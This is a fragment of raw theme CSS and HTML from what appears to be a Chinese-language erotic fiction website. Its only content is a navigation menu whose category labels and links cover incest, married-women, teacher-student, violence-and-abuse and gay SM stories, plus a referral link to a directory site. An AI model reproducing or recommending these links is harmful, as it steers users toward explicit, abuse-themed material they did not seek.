                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_60 .td_block_inner{
                    text-align: center;
                }.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more{
                    padding: 0 12px;
                
                    color: #ffffff;
                }.tdi_60 .tdb-menu > li .tdb-menu-sep,
                .tdi_60 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_60 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_60 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_60 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more,
                .tdi_60 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_60 .tdb-normal-menu > ul,
                .tdi_60 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_60 .tdb-normal-menu ul ul{
                    margin-top: -15px;
                }.tdi_60 .tdb-menu .tdb-normal-menu ul,
                .tdi_60 .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_60 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_60 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_60 .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_60 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_60 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_60 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more,
                .tdi_60 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:10px !important;line-height:40px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_60 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tds_menu_active3 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li:hover > a:after,
                 .tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }.tdi_60 .tdb-menu > li > a:after,
				.tdi_60 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>
.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_60 .td-pulldown-filter-list li:hover a{
					color: #008d7f;
				}.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #008d7f;
				}
</style><div id=tdi_60 class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19428"><a href="https://biglist.xyz?r=ttFHg2"><div class="tdb-menu-item-text"><span style="color:yellow;font-weight:600;">文尼導航</span></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3160"><a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">亂倫小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3161"><a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">人妻小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3162"><a href="https://fsnovel.com/category/%e5%8f%a4%e5%85%b8%e6%96%87%e5%ad%b8/"><div class="tdb-menu-item-text">古典文學</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3163"><a href="https://fsnovel.com/category/%e5%90%8d%e4%ba%ba%e6%98%8e%e6%98%9f/"><div class="tdb-menu-item-text">名人明星</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3164"><a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/"><div class="tdb-menu-item-text">教師學生</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3165"><a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/"><div class="tdb-menu-item-text">暴力虐待</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3167"><a href="https://fsnovel.com/category/%e6%ad%a6%e4%bf%a0%e8%89%b2%e6%83%85/"><div class="tdb-menu-item-text">武俠色情</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3168"><a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/"><div class="tdb-menu-item-text">都市生活</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3169"><a href="https://fsnovel.com/category/%e5%8f%a6%e9%a1%9e%e4%bd%9c%e5%93%81/"><div class="tdb-menu-item-text">另類作品</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6565 tdb-menu-item-inactive"><a href="https://fsnovel.com/category/gay-story/"><div class="tdb-menu-item-text">男同志小說</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6566"><a href="https://fsnovel.com/category/gay-story/sm%e8%aa%bf%e6%95%99%e5%87%8c%e8%be%b1%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">SM調教凌辱同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6567"><a href="https://fsnovel.com/category/gay-story/%e5%8f%a4%e8%a3%9d%e6%ad%a6%e4%bf%a0%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">古裝武俠同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6568"><a href="https://fsnovel.com/category/gay-story/%e5%ad%b8%e7%94%9f%e6%a0%a1%e5%9c%92%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">學生校園同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6569"><a href="https://fsnovel.com/category/gay-story/%e5%ae%b6%e5%ba%ad%e4%ba%82%e5%80%ab%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">家庭亂倫同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6570"><a href="https://fsnovel.com/category/gay-story/%e7%90%83%e5%a0%b4%e9%81%8b%e5%8b%95%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">球場運動同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6571"><a href="https://fsnovel.com/category/gay-story/%e8%81%b7%e5%a0%b4%e6%80%a7%e6%84%9b%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">職場性愛同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6572"><a href="https://fsnovel.com/category/gay-story/%e8%bb%8d%e4%b8%ad%e6%80%a7%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">軍中性生活同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6573"><a href="https://fsnovel.com/category/gay-story/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">都市生活同志小說</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_64{
                    vertical-align: baseline;
                }.tdi_64 > .wpb_wrapper,
				.tdi_64 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_64 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_64 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_64 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_64{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_65 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_65" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  height: 100%;
                  flex: 1;
                  flex-grow: initial;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category,
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_65 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_65 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_65 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_65 .tdb-search-txt{
                    top: 0px;
                }.tdi_65 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_65 .tdb-drop-down-search-inner,
                .tdi_65 .tdb-search-form,
                .tdi_65 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_65 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_65 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_65 .tdb-head-search-btn svg,
                .tdi_65 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_65 .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_65 .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_65 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_65 .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_65 .result-msg a:hover{
                    color: #008d7f;
                }.tdi_65 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_65 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_65 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_65 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_65 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_65 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_65 .entry-thumb{
					background-position: center 50%;
				}.tdi_65 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_65 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_65 .td-image-container,
				.ie11 .tdi_65 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_65 .td-module-meta-info,
				.ie11 .tdi_65 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_65 .td-post-vid-time{
					display: block;
				}.tdi_65 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_65 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_65 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_65 .td-post-category{
					display: none;
				}.tdi_65 .td-read-more{
					display: none;
				}.tdi_65 .td-author-date{
					display: inline;
				}.tdi_65 .td-post-author-name{
					display: none;
				}.tdi_65 .entry-review-stars{
					display: none;
				}.tdi_65 .td-icon-star,
                .tdi_65 .td-icon-star-empty,
                .tdi_65 .td-icon-star-half{
					font-size: 15px;
				}.tdi_65 .td-module-comments{
					display: none;
				}.tdi_65 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_65 .td_module_wrap:hover .td-module-title a,
				.tdi_65 .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_65 .td-editor-date,
				.tdi_65 .td-editor-date .td-post-author-name,
				.tdi_65 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_65 .tdb-head-search-btn svg{
                    width: 14px;
                }.tdi_65 .tdb-search-icon-svg{
                    width: 39.2px;
					height: 39.2px;
                }.tdi_65 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_65 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
